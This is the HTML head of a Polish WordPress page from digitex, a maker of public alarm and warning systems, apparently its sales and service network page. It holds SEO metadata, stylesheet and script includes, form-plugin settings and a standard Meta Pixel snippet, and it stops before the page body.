

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/
body_size: 37084
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://www.digitex.pl/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sieć sprzedaży i serwisu | digitex</title>
	<meta name="description" content="Doradztwo, sprzedaż, instalacja i serwis Klienta są realizowane wyłącznie przez Autoryzowanych Instalatorów marki digitex." />
	<link rel="canonical" href="https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sieć sprzedaży i serwisu | digitex" />
	<meta property="og:description" content="Doradztwo, sprzedaż, instalacja i serwis Klienta są realizowane wyłącznie przez Autoryzowanych Instalatorów marki digitex." />
	<meta property="og:url" content="https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/" />
	<meta property="og:site_name" content="digitex" />
	<meta property="article:publisher" content="https://www.facebook.com/digitexPL/" />
	<meta property="article:modified_time" content="2021-12-07T11:54:41+00:00" />
	<meta property="og:image" content="https://www.digitex.pl/wp-content/uploads/2018/11/instalatorzy.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/","url":"https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/","name":"Sieć sprzedaży i serwisu | digitex","isPartOf":{"@id":"https://www.digitex.pl/#website"},"primaryImageOfPage":{"@id":"https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/#primaryimage"},"image":{"@id":"https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/#primaryimage"},"thumbnailUrl":"https://www.digitex.pl/wp-content/uploads/2018/11/instalatorzy.jpg","datePublished":"2018-10-20T15:10:50+00:00","dateModified":"2021-12-07T11:54:41+00:00","description":"Doradztwo, sprzedaż, instalacja i serwis Klienta są realizowane wyłącznie przez Autoryzowanych Instalatorów marki digitex.","breadcrumb":{"@id":"https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/#primaryimage","url":"https://www.digitex.pl/wp-content/uploads/2018/11/instalatorzy.jpg","contentUrl":"https://www.digitex.pl/wp-content/uploads/2018/11/instalatorzy.jpg","width":1200,"height":500,"caption":"autoryzowany instalator digitex"},{"@type":"BreadcrumbList","@id":"https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.digitex.pl/"},{"@type":"ListItem","position":2,"name":"Strefa klienta","item":"https://www.digitex.pl/strefa-klienta/"},{"@type":"ListItem","position":3,"name":"Sieć sprzedaży i serwisu"}]},{"@type":"WebSite","@id":"https://www.digitex.pl/#website","url":"https://www.digitex.pl/","name":"digitex","description":"Systemy alarmowania i ostrzegania ludności","publisher":{"@id":"https://www.digitex.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.digitex.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.digitex.pl/#organization","name":"DIGITEX Sp. z o.o. Sp. k.","url":"https://www.digitex.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.digitex.pl/#/schema/logo/image/","url":"https://www.digitex.pl/wp-content/uploads/2018/12/digitex-logo.png","contentUrl":"https://www.digitex.pl/wp-content/uploads/2018/12/digitex-logo.png","width":247,"height":72,"caption":"DIGITEX Sp. z o.o. Sp. k."},"image":{"@id":"https://www.digitex.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitexPL/","https://www.instagram.com/digitexpl/","https://pl.pinterest.com/digitexpl/wwwdigitexpl/","https://www.youtube.com/playlist?list=PLbcOgKn1YMdUZI78AFTHTlcQy388UiEXl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="digitex &raquo; Kanał z wpisami" href="https://www.digitex.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="digitex &raquo; Kanał z komentarzami" href="https://www.digitex.pl/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css' href='https://www.digitex.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.digitex.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.digitex.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.digitex.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.digitex.pl/wp-content/themes/kale-pro/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.digitex.pl/wp-content/themes/kale-pro/assets/css/bootstrap-select.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.digitex.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://www.digitex.pl/wp-content/themes/kale-pro/assets/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.digitex.pl/wp-content/themes/kale-pro/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kale-style-css' href='https://www.digitex.pl/wp-content/themes/kale-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kale-style-child-css' href='https://www.digitex.pl/wp-content/themes/kale-pro-child/style.css?ver=0.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kale-print-css' href='https://www.digitex.pl/wp-content/themes/kale-pro/print.css?ver=6.8.3' type='text/css' media='print' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.digitex.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11742050313' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.digitex.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://www.digitex.pl/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.digitex.pl/wp-content/uploads/pum/pum-site-styles.css?generated=1744473112&#038;ver=1.20.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.digitex.pl\/wp-admin\/admin-ajax.php","nonce":"edb1281ed3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/themes/kale-pro-child/js/app.js?ver=0.0.27" id="digitex-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/themes/kale-pro/assets/js/html5shiv.js?ver=3.7.0" id="kale-html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/themes/kale-pro/assets/js/respond.min.js?ver=1.3.0" id="kale-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.digitex.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.10.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Wprowad\u017a prawid\u0142owy adres e-mail!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Te pola musz\u0105 si\u0119 zgadza\u0107!","fieldNumberNumMinError":"B\u0142\u0105d \u2014 liczba minimalna","fieldNumberNumMaxError":"B\u0142\u0105d \u2014 liczba maksymalna","fieldNumberIncrementBy":"Zwi\u0119ksz o ","fieldTextareaRTEInsertLink":"Wstaw odno\u015bnik","fieldTextareaRTEInsertMedia":"Wstaw media","fieldTextareaRTESelectAFile":"Wybierz plik","formErrorsCorrectErrors":"Popraw b\u0142\u0119dy, zanim prze\u015blesz formularz.","formHoneypot":"Je\u015bli jeste\u015b cz\u0142owiekiem i widzisz to pole, nie wype\u0142niaj go.","validateRequiredField":"To jest wymagane pole.","honeypotHoneypotError":"B\u0142\u0105d Honeypot","fileUploadOldCodeFileUploadInProgress":"Przesy\u0142anie pliku w toku.","fileUploadOldCodeFileUpload":"PRZESY\u0141ANIE PLIKU","currencySymbol":"","fieldsMarkedRequired":"Pola oznaczone znakiem <span class=\"ninja-forms-req-symbol\">*<\/span> s\u0105 wymagane","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"pl_PL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"z","previousMonth":"Poprzedni miesi\u0105c","nextMonth":"Nast\u0119pny miesi\u0105c","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"weekdaysMin":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.digitex.pl\/wp-admin\/admin-ajax.php","ajaxNonce":"41a9339190","requireBaseUrl":"https:\/\/www.digitex.pl\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.10.1" id="nf-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.digitex.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.digitex.pl/wp-json/wp/v2/pages/693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digitex.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.digitex.pl/?p=693' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.digitex.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitex.pl%2Fstrefa-klienta%2Fsiec-sprzedazy-i-serwisu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.digitex.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitex.pl%2Fstrefa-klienta%2Fsiec-sprzedazy-i-serwisu%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '606723999971703', url);
fbq('init', '606723999971703', {}, {
    "agent": "wordpress-6.8.3-4.1.3"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
